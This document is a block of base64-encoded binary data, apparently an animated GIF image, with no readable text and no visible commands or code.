GHzWd+5j39KTRvPnpqEhu6Wva5sr/5PaCEbyhkJl93vXuirCgAAr9ghLOm7iJ43pFt8zxL2+qXdbnlz48o4GfX/Yc3sRepDmWnQZH6vEjCLtLtlHHwZiRor8T9u+5i+pcnK3rwNCVc0pL+R6X/N9ibAdjp7yQWLemyk4KSojY6fuK4QH6THIMsyv8hHw4XmJ3V8jFX45PKuzyVG0ChCR7jiqbjKQjRI70JfJUrg65s6rktU7ar8TKccLYMEbMy0yqtShY0uwrba4TcYx9ogR8ZkSexED57yha42TquC5LlW77m64vnWwRNEKi/8jPrC5yCur4GyzfM6AxL8gwKCjiBq6iAmaxQ8rC+4w31axg28Q3gGI7fmA2Vuo5YSrxB4YQX85PW4YDHk61/SLV/OJmCWJ0+6IPKw4gFFBpfWzJgC5oK0AdUCRVgozkKpEDT+yKecypc0cBuqhruGTpyMrpzGpE4OjOmmwoUVEHd/5sKsOiKfdA2GtGja5FBroub5DM35QO7OuiBvuILTeiBOhgHFigDHwQgHoTFHzQMwFq7RipCxGAgI1QsfUuc7qOwRAuTf8kwM+EwUaINv0u/UvKgE4uYzmI44/AxHCCBMRwIQsEOF+C4kcI0kYOI4Ri5WFK51ZHDlJM1EmiiOzyIX8sIacqIJQLEeKQIC8QyQtym6drAmBC61vOJfSg6ooC9YukuSDwzrKDEFawKGRkHsJoFIvg2emqbeUiGiaRIikQBl2iQBlEAFGiABzG2B9kH/wmrZCCSHgirfqiDERiBfYjFsptFv/ILefuzIVy762MgB8uSfOkMgLMwRYOcRf/[base64]/AjIaaMETzSYC5O4Mjv8pBmBAToYYziM8KLYIYAIPJDhYbIuqojutIgedonQyIjTVMNRuDiBTAyrIsRyPQRgY0KmD/ezJ3fEA/lMv3pIgQUKqw8qJ6pJ6nwRVkU72r8Z5DwBBxCsHtGsjZK0yrOEzEPJutGIcRCKt5gMg8whbMDM1ZuEy0okzR7MzQvNALBc1kYIEMndBkMMlZ8EEJnYLYdMmYrMXps01HIkLcJJxdvEnDUazE2UkmVDROIo1/KZMP6rDL0qiBoC0QIyE4iTg60T+DkMoxZFISSB2sjMaNGI5MsKEfi8Oy/LESKMdaU6786A8RmCL2jLLP2x34lEu6lICBEERsqpVCxMd8xBrsGjrXC8iuQScSLMFqo4oDdRaJrEhGmEjTrMiKdIZrkVAaWAsJrdBZqINGFU3SHNRkYMhZ/wDUSE2GQh2HlQgrRuiHkxAH1SRRFlhQh0TRRZjNdIk3v0mwXDRCXXQgxSk0gdiX1rgwf1mNWxXKY+wgEQIxzrmN3riBFgpWU2o/TMulI/CT6IgOjPuYlII/91PD4pDW4ng1WWuIkfoxs6wPmXMIXEMedlxL8wAQGDDTKqPHndPLQywjRcyJDwRMYalTYpG92UsR8OLTrJg6CZ3QfR2wMjjUbFFURUUL0fSRdVvN/XGFleiH1mQETehUTSCCBq2eTm1FdJFFgaJFWwS0eoPReLESuNOMCENCG+0SumvC0tDR4rSo8pO0LiQhzhnSEfq7E+rVYh2IF5pOGho1jxEIEv8Yzw/aiFTD0oEoARzSCHZspoMA04EAVxHgw+chh3JNqrqsyzVlU6dxUzLawDOKiaEDlsA8OqRDFloo0D2FgBRkH33NTA4NzWQYC7XNzEVdC4LdkXULK0T9ukCy232tTLadBVQ8F9mEyb9Su8FQOynp2AUyHN/8zV80WbvDVTMBJYRDGBNbmM1BExNrIdFqGC7UDnGUJWssIhj63AyA1ooBqU1zv8/p1R87lJeCiD5ooirqQ6UNnlRBiKU1qgtwj/tolZqT2qQ6V3RN15+jrkT8CTRSharSLsF8I4JcFj0FgXtdEZQYiUadHuwdiY30132V24GdBZIsPrTYW034VP7/IV/Q9NsJTQLAPRLBPZe041iarLfczDdXVSxLkrBZFU7IDUo3ODiMirSXpa0hzULO+iw1HFaCiA0OCAQ5wI6clSE8eDGsvKX1kzhdWpSJiVaDyKEDLMeRIjXgaqahAVekbUCBmIF/UDKB8F2a2YioDV4qs9qr/cgI0c+ttZCeWMTXE9DBpNdto16vYlCHrDoXLAOwGoE6WBsJJYJGTcmw+l4UoNu5MVhGHYEkYIRxCBe70ISJJIL/MVhUrNhSPVUmqcUVNTB4aaTElRcZPcIr8YXE8gxgnLBatdVoqKjxm9zKOb9fvVzRgrgExg0gCA6XLbVaWlaPwUb8w+CFgwgV/9o00mGtz6WI123A/1gILy3hFO7ShkiPF4bhGS7X4a1HrL1Hrd1aX/FLNWpEEUw6wqxXs0VbOhrRWdgHO1rYsOoBPfpXtAhYKQZf8a1bzWTQ1hwBvKULZ5jIYz7NirTbEy2D03zJ94W+wCiwNaY+IaQ3F2WwXZzj7PuMG/W37zuNfyE4YxzKvtvV2cLczeINJHW/54wNOcBZWWqxCjaUjhsIkIKI0GIlorWCjWhhCART3W25iqgiuCTl4KUCgajhq0W9vVxX/uwen3DX5v1hsVUnqSCbIV6RaW5Qb4OfiJ2F14TBYJBQRqjULKZQgaXi8HULtdhbGmBMzayDfoJb0P+0Ww/NUPe1ZlNFVQFKVVxsY8FKKN20knC+DErSPsX5ktaoO0X7F9foY2QEUoVZRmikWcJbYAb+hyOAYNCtodQhXTnA1jixtIZwRoEYmZFK64FOAd/[base64]/[base64]/[base64]/b+CJPGDuxbkyrmCzP9X/gADk4lPmrDtQxS1gTCJvvwtb13OS0+X9QAvT41txtS5kLc4EQACVjaGq69qAftv0m+qK/YRxWV6DrWjl9Vzk/8FiGRLKdZUqUxD41Ta2gAbRyd0CH9x64+kXF9Jkm3wvN9/3x4nm/C3Hw8L2YzEwPXIM/eERSeAT/C3XgFjR7IQzQWCydDA3uEw1avXhirKhcQriWVUYR0vXfsFkT41WA+PdvQKZ/cv6lSIgQxz88/xgiJJHiXyAjhQoJzAhrY0ZWGQd+5IDgHx+DAi8IEPAvRgwHDgS+FOFA5r+XDii4/PgxhsACBdToVINBJ9GiHyES/abTm9GmTp9CjSp1KlUds2bpoKF1K9euXjXRAKtpLNmymhScPatgLdu2btmKUxB3X1xxdO+qsttAXIO+fv8C/juu7+Bxhg8jBmFYsQIIjRiBiCx5MmXK/RjVGQeiTLKrRMq4KiN6dOdZjEZcTa2g9LzUs3qgiC1btqbUmmaziJ0bRY86dXoT/7k6Ilmy06571E7SgwXz5s6f1wG1iMbz6h+aX7fO4jr37ts/gP8Ofjz58ubJD+Hu6992XyzYw2fh/t+Hf+t9iWImaj///QZERZOfAQNm4QYs/3C0kUceCcSKgws6KNAAEyLIEYMSUmjFQYEkNJFASAkkUR8UGfGPFUr8w8E/FvxjIIIZrdCgG/+M5MM/KP7j00oC8VTTPyIACSRMPn70UlEFqOQUJ1T9kwGTT0IZpZRTGgUGVlZ5laWWY4VlVllopfWWmG/FtVaZdsl1l1188dWXKoHBSVgDhs05J2J3KgZCY49pVlllmhAXaHGDlmYaI4Imo8A4IyTh2giMNDpFaf80+FYHDbIFM1tsyc1ym6aysVCoa641yugsw121XHWrshDddKxqt913snJHa3i3ipfrebuCl16vQ7QHrHvD/iOKfPIBy55+/[base64]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[base64]/A3xeYSTkRBzGdPUCYQB/[base64]/cH/62zlN2aE+oEllxFFWf6DdKpldUZJO/DXwOET4XWFPs5lP/[base64]/9CtYkzG5EzOpEyWpoRK29NFWUe45vHBggHEpg/MZhL+Q22KqEHIQdctI+Vsm4dUxLtwgnEiiXmtHYyujjm1G43qxNwxp06UXUaQI5dt2Y08CTpskTwGae2QQ/[base64]/+RGmlhkUU/1eXirRHjGRTk+SqwpqewDqvHgYaxIuZnEVLJLc2yiphpuU9+tpy0ul6M+SzsjWRlJlDPXcfdMEdvBcgpDl0MtqIYRILT0uRojuu4joTw6YItMEi+DNPyJVW9WINs/kMNeKhApELWRZ9JvAuHOOGOkkAfgF2l9gT5PcXbtZUNeCqofoTCmGHCFsWIbNnj2Mi96URtRgUAsENU/KjGzmP9HVqsGmmX0Co/Yl4e/qNeGtSTIg/MSKnMGCDLFubHEStoyOzIjVqpkVaYnlp9elTOOqbL7SfPPkdsieDN1VqAkgeO8VYEAUjuBVuCKmhogqYFSK1pTi2NEB//kx1fdOELLFhAGnDobE6nQDAAiLJhtUVVDu3oqZIh93UfmkkjfM2o+dkoHtBQqT6F3yKTQKCIdTFJE2QEDwiEBPyDBEgAGPwD/BJF4k5FvynuFgHWlQxcxQjwAGNFAVOMASPwAf9vAjOwAjdwAgvwAzvwBEvwA1cwBWNw4F1wA1PMAAfwBmcwCN9OBGdwCVuwFyEwA3PwCHtwC7uwAZOwBscwBhPwBy8wDNPwCK9wByuwDUMwC4OwD+ewCRNxEBfx/x6xCCfxEqswEw+xDguxECtxAB9wCi+wEytxFjuwDGtxF2PxF29wAYsxGJMxF5fxGY+xBqfxGiNxGlNwGF8xIRw3sRlbsRvb8RbHsQl78R4nMR/7MRoD8h9z8RyDcQEHBAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/00NSD/HFWpRr1wZEGZhNm3YkC7ct6NadxgKC37/5WBvuozi+H8h/1EjFvMZy5mE8eCAk60Cl67XQoavHDhw4cuTaif8HAKAJefHt1q0DY4oHjxDweZiCD6l+iPr48+e/D8mU//[base64]/JqsFvSHgGwIc/JZBBtbssYcVxQmC3BHOMXdJKjWkkAoOYURHiIHX5aEdOtx4Bx453njTThNNtAMAeuuBsc578JVrrgQhbKkuJPzFV+587/n33rzl8tBOLQbmqyB1+RrYBA/[base64]/5/+Xo34xCytjgkxI+eKaIJ06ZP2cw7vgZq4Q6hKmsqcrqqq++GutsuM26W63A/dbrr8UBMiyxz+Gw7LLNTlfddRdIi8421oLnTXjbdiveeu25Zy58A6+L7n33uWc8fb/[base64]/8AHyZetjH0te9n7MMlJjh3NSOrL2M462Q1H3A94TCqSKlVpMP8FDWbpA5nRbGTAA4IpgU1rmgN3iaaqrSlrWJtgnMB2wakY04NaOdvZ0kbCZppwhYGSG91aSM1DWTOG2OybDbeJwxsaToc9DGdkNlMZTjWOVJEbYqlSxRrMsQpWsfKcrGwVOl35yoo+yOIPjoD/umMxR3VhdJ11KhG72dGudtjSFrfQAwY3Hi+OwQsYuybaO9/1MQT0ug+6TAGA58lCQYTMFxfAoC7sfUiOEjrp/1ymjiod7ZE06kYnM+mwGoVypuyDkoeoJNOZ9RSTFHvDLRYAn1fWb0toiOj/tPQ/mq2ylrZUYC4T+LRdNrCXEWxTm4BpQThlcJhOQcWbkImnsojQmWfx0wmhSTdpprCadstbNmk4Q75x0zCSyis4dyjOHobmMY6LXKmCSER2tkpzSuRcE3PDG1r5Jg25kmIGEGCNDJAOi8fZZ7FwcAkvpqJ107HOBSqhHTMiNFu3W2MbHWpR4EU0XeoiHkZbG9vZ/5KrjlviqCBB+jwurKOO2FskIxOZ0oa5D30kWiUoVYTT8xmNSs3lZI2CdtNswIyTsLSfzbrxDuvmAF3kkqPCXqmlEIwIZt+VgM0Igo2o3lKqY2KgVcmEVatxjWtY+xox5USVY5IVK8tEG1pH6Ce1uk1QdWEhXOUiV0XRFTB+u2ukvLnXw/W1r4tjDOMiRyrIjSE1A6icqjIHz1gx1rG6sVUa6skrX5VOWJp9jj9ZF53Qwq603jmtGsHVUD+6NqIDK5ce4VhbIddHXbrt10f5VcjfEiylC1uYHBumJFXaaJUwJVnHquvc5E6gfNElWTp0JjIyW/e6ZYbZLYwqyjVDVP8CQRsviYikLp5OgKiwTVp73QtfXPbkz/M905qyuhSsKYWrXaMTWMPWwf9yxawDZluBoXlgSi+YwXbJZl21yWkJD0ZSk6KwhS98Yc40LlSlihxhVyHiLByxxE1sojyhSE/JTnF0xcGiFouVikuEYVkBdd2NDWotDdhux7trKGvDC1t0AXlLyUtqbPGj0S3V0V4FyteSQ2qgWrQjXQWLcpQjlC4sv/TK+UvuOcCcMUj+dGNGS9gE6BHm9sEsHfTrqc7e7VOYvYFiGMuGJL8LW5uRKGFFOhGRFmDwo4aAACFYAEGcwOcwSXWBgaavoH15tWDqF2xf1QUHyfbfAIMw0pL/ZisK6TLNS8fFUJh2cAw9Hbhu5vCbj7kUqRGXYVChGlTonJyIVZXEEkdisU5MsQUiGzoqkg4f+kSdsX4N7Brzi6ClPSgaE4ps9fT4eM6G9rMDdi6yt/LIwQ3BOrigZN7m6zrfJpi4x20wCWHZyt9TEsB55tSGjWy6dqd3vUkGye6yz8zw23f8MibJoTLcZvlDeLo/eaLy5nkgFX8v0wCdcaBglU0SVEpXtfZVYjba0Y8W8FlRTha2qIWFbg2UChFMTZgratN2pfnfbl5hvu78M6b21KdSPVhTsbqdmIO1rOWpYuDYusWk84Egdi3j6AC0xh54XRm1nkbUasvrX8do/7qaLbD7AfnHEcXehNTO9raHtECVAAC45z5udh1DuelO0pI8tIQFrJnhCOd3InMO31UfRsJugydKkZSAZ0YzaMZ33YB//DclRqV4NaMuEjcQFJd58DVV8dV5EDRoVqNVE8Q1SwFyGqRBVCFyJId6AMZ6KTdpsjdNLedyL0cXt8dpM6R7hJFDosZXOvd7nXEZ54RqglUqH3Z87XQ58GQBs3EbjNUbT8QBK9Z0lmVFwBJ1Uhcdv4YDzCIdoXUAFzAtWodG3ucN65Ae4eI77xE89/N497NKCSNecxRuc2Q9BmMK7adthNAg0BJ/5kV/[base64]/3XfxM4h4gUIf0RSP0SPX8YfwAjiFI2Ud1zdwlXJIrYiIvIA2hAB2hQR19WZgQnHxLwbj7Db4m3eCHjMERyCyQ5U42nXTylMSgpJEryIXpUbo+XA47/AEsL93jstQFOQIscmEu6JF+d93kkqCYeV4IoKDZwMnIuSIzG2DZspXJvUYPLGFeYpmk52GnSGGp6hXNBaI2asikaVnypJjlK6E6J9YRI9zkpRoVRVE98cIVXpE/K4RyXIAzSEQZeWGPwqH2zc0bkYIbZAgPe0FDg5zsY+Hjq1ZiQJ4GQqUoKg4fHwANN4FEK0i/XAQAN6ZAJcwzEk1ISSJCNqJH5kJF0kA90oJEjAmbvMFQSgAamsA4huTHpkDMlIz4D2A0MB131JkmmpC4nMjOmNHk/cwz+AXEBYzMyWTPaFYsD0V6zWIseiIu56HmDBnpH6YumF1ZPOYyqF5XH/0iVsbdyzAhzejNXdhWNXRkY1LhDYWmNfwVYGzZYA2CElIN8SNSEyzdPoEOOz3eFwKIEMCZ1l7CXrCMdf2kd0mJa30GY3mCYgyAuawg8VLAlb7iPLhmZHBqQBCMwIdAO15FtS/Y8lcAOnTlui6RIAnIfEfmPc1Saq5ma+ZAPpqCaGLkAGqJm9oMu6iEBHakxY4ZvG6MzkkSAAlikQ5UuSdpcwIlnEpCTM5Ne/vghahcPdBAf7pFUvdmjGJqBAvGTGxiUTIMMiXCmaJqmarqmbLqmaZAIZgqnZ5oGZkqnb5oIdCqnyPCmdoqne/qndgqofzqodDqohlqoh4oMiqoLrP/neshYnldpgw2mnlzJnjwIamA5amIJGpwKOatmfMRnREwIK0enG1GYYrUCWSw2l74yoFpkoO34hdJxdWO4Ddx3bN4wCN5AAIjZYxa6j3DYpaokJBw6kRQ5kJO5DrUwopVQom9XCdTzoZ4JIvNBMPnzj7H5iDNao9zaraeJBo9ZJKc0mxASpPYGSx3SpKJ0Z/jzboV3MewzcM4mpRmjJVsymXpEB+ugmvoaD/6qkY1ZLhAXAj25gUBpS8jAB6FgCpAwAdY1JBAbsRJLJMRKJBIIsUVSsRK7AEOCkxIrBBMbsiKrsR5LsUJyC6bkCCgrUxMQAvCgDBuwNpP2epX2Vi3/F6lYeYOUCo3t2YNeCU45t6mSYWqnhk7+cJ9nmZ/6Saqcc2KNRU+/wXRThACtmmvTF2PQIR3CEFDw2AKyII+CaWxcF6GDQACH6VAQd6EMB6z4d4roVqwcKgF6CH8G4nYDxQ4k5ZlzaH/eU2UUGZsZaQo0yq3kAQD5AACCW3D2w6L/EZKaWDIt6ZtFWjM6anhdNorwaj6g2Jsm2T/c0z2giVEzupr++q+LSAA8kIbjwgMThw2uW3HVsAygcA73gAuYkAhDeZ0a10v51bvCtF/7FYzCGBardxYJGwgacA7NYAixQEKOCnsJNhc4WzeTKnMyxJW6p1e9p6lCKxnaSFiT/zM5qRZiqjJia2kApXqqtvJYUgscu3JPV3S1sLqXwfaX0TI7OXYtY0sABDChbsS/FhqsvWlwNuJScGtlozm31mEgH/[base64]/QLIzsAQtaUKalv94HA2WLujyAuvBBBWoLh/aTsaeYIp9UrMmFf0vAA4GUbdDDZAPlW4E4buJ2ZDdTMck1hxtJBze6Dh5suGxQuOQhLyI8wqB5fyvJPqXIbmOGsi1iudb1UjRzIpqoM60oknQWW4mkMNC2musQD2uwBvmwzWtAHkHMXmKKxF7CBxCQA0GADba4QLkbxdm5nU3RVcALFWPVgh6kTC/oTLpwCQtgAnBAYGecxrO3xjB0TdbrYNjradqbqdwrhKHBKYgROUiLx+Kblq62luk7K3+sG1RYjlIkOoWcjvvUT3qptaDlyIB5q7iaq/zb0gMbAhdKBZxcsXP/liQcun8S2CEh0ASonMqENKKsLIhyt7fqhTOzPEf1ASCIm8uFu8uGW61SBiIYAmfDHGZj1iEmOaUJ54DK3G86U8Nn9rcDQ5Ciq83u4M3eXLhFTHE/[base64]/NT+Y80kbHdVHV19/+eJk5twepdvyEwxYO1UXtpI1lbWaxDE7lAP9bDN6CHORuyTbg0Kg+DEFsfO1qm79YWUwNQ1ey0Vv3hBKyi8yITPZTxCujAIhv0nZqxyCja9C2Z7L9TG2hSNky1h74lzdDwZ5qROaBm+4ku+mONqtXF0keC061trofPR73tZ8svarf2O1PG1pEUtCDW22eLSA5vbwWo/FCvKxkUjV/bbj3Rw6zCi1nHcI/pteru3GLmIIfDcOvwfNrrUTc3LIWytc0jC9yG5DVhv09XCYEYP+jfKYu5TFvuSCkgxwTk89EFtqZvN39zeXMAFZ/3N60DfbA0mbz0I5CyUm/eBIDjFSP+JX6KXaG9S4Ff8ixwkck+pNgu+Ng3+4OOJxgjWVi4nV1rpxm8s2Qpd2T/r4R++CpzhKeu02Xiclp79hPI02itG2uOoKxnAqsBiBQS62r0GhosMWgtaCdlxUJLsfWBQ2zCt25wcrkGDd0gOJIgIPgdnCsxat8/yrPKHcNrOj/XHA6vJiMBqbQDCUbxs3Yi7Dgw71KkIHyCy5lmNU9NF1crczAXcJOT9XVRiuXC+cLFFrv6hHgCA1tvsDrXw3t7c5xrYXq47pjdhzlSg3wiUu0Tp3yJoFIYW4CeolItmTPU86WmTegOmCyHgz2m1VpquxhROKBZ+4ZE9c6Henh0OtB//DuKMseoUjcdGhOIp3pa7oWJxGbWmHeMDqoVglAqz+ut+eeNimB2nxXUwAAMt/XBUkC4CLKziPXlVclxZ4jEwtSIqsgR6OFAJ4ocDle3aLtRJrZFWvrYGIx8DMiDWbd15VEc0aX9A093NZSLmN5waI0n8s28kUz8Fo6M9hZLBCl647A68LPBoXQ97vs1+Xt9JzAg5INeaN9cLhA1XcAVIMAeBNjWGEPpGgQShjw2g14vyTM9X/NdbLEKVvja8sAB6ILPkudiDkvI4qLOQrYMJPepxbOoN/Xuo7imeSnwkPgDGt7Qp3jmyIut//PwfbevQ56qmw0/P4Sy+7sheKwuv/zOGO+70lUwACRACuB3TAtzJGTuK7pP1QNL+7j9dPMB2TJ6ZDXIdTVCI/diPO6X/[base64]/pj3Adv/t2bd179495rZv276FDxg+Rvhx48mJJ2fe3PnzMWeYS6ce3foZ7Nm1b+e+3ZJ2f9LDn/E3wN+qIQOGoF+/[base64]/CknPIPCyaRueGzpJZJkysGRmm7CMyZHcpD/IIc7dVKUBx6IylECpJZiyh2qMqXqKhW00morrrhKZARHEinrVFTTOmsvqxxr7FVD6rqLU1prtcoQOAzR7FUkbKV1MlRm9dXXTTwbbbTTkj1NF0euQDZZ2GSzbbbYcuPtWmx1A4644Lg9zlvklmNOXOjKnc646tK9jrru2nUXu/HIW0Vef9azVz30VoEvPlHosy+//fSzII2B/fNPwAMNzCBBazJg0AolHpSQwhpwyHBDDjP8kBARrbxgG3BYbPFFb2ScMQQCLmJJxx0XcORlJLMRMp2YkiwyHZqVXPLICXI4xp0opYSCECiqjJKdLL1UOoctGRIzIzQg0ZKlONN0/2gditZ0iAdIuM6ITjoXaDTPlPaEqWceXTJnpHcEJdQms0+KaYJbcrilm7UdDQGMSI1KSAKlLq3HHaeomoqqeDjNKitPsfkqjkXGQjXVtb6KYo5hr4qVrlYy9xVXVmnF3PPDUNE1M12tauWyTebABpsoUJFddtGUtZ00XFRjzbVqpe29NtqszRbbbYv39njjkP/WXObPdf466Nl9d3ru/BljlVWiy97efNPzBb334pPPPgMEzo9g/v5DIA0CDWy/[base64]/tK5E/iFVdgQzK1yZavRqWB2s7uK7GKxgTlEUpKzMoQkXSdJ2tEONLW73WnSIIRimQY2vOsdtaZ1rd8N71rGQ95ywOVK55CreeWSjnWid0vq5fI75KHXvM7DvfQEEz3wkY8oyAew/vCHYALyz/oSliBoKsgaD6PfDyR0v1T/aAhj/OPY/[base64]/[base64]/[base64]/TmrjImlyxrbOPkqCtdO27XLqljPewNlj3dG4L/vRbrr/ogMxLog+z6JOtk+MkPYhCy5pUz1IJterabRgsgOEl2wBilLAEGWQCOWKYQSslJTh8ByZKAxGmZ0QNnNUtSDnjABRMeQBb+zHPQ2gEJQA836E2LKEO85hGke2TSdWLJcheipRqqXGpIp7RGN50TlfDEJVc/olBWRhN6IiptLN3bqVMNRsKtOiLtAMA63E6HEMhajV1xwhSWgIlcT67ZveZUX9rCqisY4sGrS50KAn8ZQjJ12bqI8K0obJXJ8L1WJ0Crh8l9mmokAAnKemuKb6NieA+PlTC+a3Hyevp7O8ev+gYsv3ksr4AL/F7CJDIx4/Ov/exHDMt0pjPf//dkaTpsypil2CUwtKGdb4zL/7tA80PLoo/zwGQpowLJWSZBIQgBvWbiyEQxwpKW72xtsp15N2YGwhA8Cc88D1olAAD0sQtd0GaKKEKTi12qv9DpWyJIpIG46EUZG66TG0dQCJcAKU5DokubgKNYKSaaG0/jopdqr0por1aDLwBoh3VoLQlQnLnrqWRYAl5wnLyroyjYhAdTAQETsFZZQW2TixSUPCToqlZxPK6SMGpDDAy7ig3rQWcxFssbt7RCBikIJbdiN9CTls8LvW5pwhh7QtOjsdR7nudgPdd7l+iwnvPAHoAbuO/xhfRwD/[base64]/0wvLmBXCK7zDe7C+cDBO8YtGerA5YDzIAxbZCZ3LaMfKmINMOhZOurzQYBYjTDdSYjcldDfdEJ4WI73Sg6UotLcpzDccs8LsiI4rrB4gA7gtBLLZwxfssT3GQqaCWab/gykQyVqYyoKyDJCyaromC8km5NsQjJOFLms+5+MGj/u4ciKAMjs5lwlEkUoHmbutc2Ca7ksT6HqtnQkSnDmHJQCA3SIRnsNEANDEsXutTdwSSrE/5Vqz+CPFJZi0VcwIrwEi5XKJDHpFk6CZPtFFkigpTRMvBjSKH7GJlehFH0mUsmMvdmCKNRhGOqADb3C7vtmRHPBA+9oAJ0iGRgAGryBBaFyLKLgKtgC8a/Q1uZiDFHwqViE2cPyLrbKKKzgMrlK8HEwMxIhBzzGEcFskZBHC2yHCe8RH1JQr0PNHJmxCbnlNKIQlgSxIfDNIhNyOeFnIMdjC2Dus2tOX9lgs/yRDpt0zGPVBGIgDPofxAYihssyykOMjkTkMkY65gBKZAZaEPpLhQwKokT8ERO2jLQ/[base64]/[base64]/YC8MvdI+JnA8xFZjijCzfm6xoWtM2fVP7gU5tolP/qRI8FS0DehFyqhH/kjO5CApEQTS/7VKSLSnUNCFKKTHKo7ySLJHU/9QILom/TM1UgvoTspmAlDvUBzXVoKCJH6EnJ8KJuOETmfjZQnGzbqgbHkHVlzkGHlATDdXVXUUDAqADGBiICt3LqxjRD9yA/JIcFDULzQkdwoNRwYMdaWyMYHNBF5yVvPCjDFMB0LEM/4KMyRAWvgPNTBK3TaJHXKAGdDMxFNNHuWq3dnXXecMrgaw3eT2X1cMlHcPSwbqeVeDSwwKf9cAX9RjDhFMygzlTg2XDg80AawBJhY3TzfKmh4VYPMzTiXURPvVTjJ3J8BQpIdmovMmGKeqZqqw/U+CCf8ozjMkzPhMo/[base64]/9Hu8B2PoQWIJRn4ycLOX03DZsToqzn1QgSdK1Qyhxvo5LXW/gTuqzPh3RPgpi1QHESXwKgXbAuUVFId+qQOANXk4MIkYxXpfF1Jh4hzdIhzcI4zeIiVI9CUVJRJsNFP+0oV6uQxRApK0tRrmnNDUNBV860NV8CN+6JAAbWgLztS83gqOtpaO1kFbNKba5mJVsxN/+YtvAGOC/gANrFTxD0gXPnLC9qN8NOAFuw6Nd0SO2Dc3QvFty+6TTRM2+hSt2zeDAjTcoXR5Y1isQrtJaotfFvcLx0MLH7c2CA871+J5/Zaz7OEPeU0OF4Vw23YOPxOH6oZAd1pAe9ibrxMMT0cPSchHuHLnWReIkxgmdTeMJCAHdJRHfOso8qMB1gD8r/sT+pF6dyVQyDuPsm+fsE2OOJc+S0FSrM9Xr5ZHq3S51IMubUKIFIFqeQJmkBQO2a4Kc+oY8zodhhOjwldr/[base64]/3nAcy6NaPsV4yJN6Brnki5hG4H0G6HYeTQh5bohx5flpC7D9SKUSmVZ8y1s0hpud2cwROwTQgdPkKCZm2VK+iL/7zoFU7+C0PYACQQlv